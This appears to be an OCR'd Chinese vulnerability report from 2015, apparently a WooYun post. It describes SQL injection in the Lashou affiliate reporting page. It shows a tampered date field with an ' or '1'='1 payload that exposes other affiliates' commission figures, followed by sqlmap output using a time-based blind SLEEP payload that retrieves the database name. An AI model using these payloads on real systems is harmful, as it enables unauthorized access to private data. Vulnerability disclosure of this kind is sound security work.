 呦，小伙伴们，
最近想我了吗
我是很想你们的
那天晚上你可不是这
么说的！！！
我就知道你们会这么说
遥想当年，我们手牵
手，一步，两步，三
步，往着前，看星星
一颗，两颗，三颗连
成线
效果报告 财务记录 账户设置
分网站报表 今天 昨天 最近7天 最近30天 2015-05-30 至 2015-06-05
网站 成交金额 成交笔数 平均佣金比例 佣金
后来我们进入拉手网联盟
http://union.lashou.
com/在效果报告处有个选择
时间
union.lashou.com /index.php?r=effect/site/report
pan.baidu.com /notice/newnum/?extra=1&bdstoken
Headers TextView WebForms HexView Auth Cookies Raw
QueryString
Name Value
r effect/site/report
Body
Name Value
TuiForNetForm[starttime] 2015-05-10
TuiForNetForm[endtime] 2015-05-10' or '1'='1
TuiForNetForm[type] 5
Breakpoint hit. Tamper, then: Break on Response Run to Completion
看着挺可疑，注入个' or '1'='1试试
分网站报表 今天 昨天 最近7天 最近30天 2015-05-10 至 2015-05-10' or 导出数据
Displaying 1-10 of 434 result(s).
网站 成交金额 成交笔数 平均佣金比例 佣金
www.lashou.com 53.00 1 3.00 1.59
168.00 1 3.00 5.04
www.baidu.com 1041.90 5 3.00 31.26
http://weibo.com 10046.20 111 3.34 336.03
www.zhugetao.com 142027.94 1177 2.96 4197.90
http://weibo.com/chaozaiwb 39.60 1 5.00 1.98
0531go.net 29023.79 334 2.78 806.14
www.baixiangxiang.com 748327.33 6759 2.82 21135.55
www.tgouquan.com 290.00 4 3.00 8.70
97.80 1 5.00 4.89
2 3 ... 44
MOTHER OF GOD...
我累个去，这年头做个推广都这么挣钱，
我还挖个毛洞啊
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: TuiForNetForm[starttime]=2015-05-10&TuiForNetForm[endtime]=2015-05-
10' AND (SELECT * FROM (SELECT(SLEEP(5)))Hkhm) AND 'tlgv'='tlgv&TuiForNetForm[ty
pe]=5
---
[17:59:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:59:35] [INFO] fetching current database
[17:59:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[17:59:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
union
current database: 'union'
[18:03:31] [INFO] fetched data text files under 'C:\Users\Administrato
r\.sqlmap\output\union.lashou
[*] shutting down at 18:03
C:\sqlmap>
sqlmap一下
家里还有剩饭吗？
穷
亲，我也想加入联盟，我放弃部落了
www.wooyun.org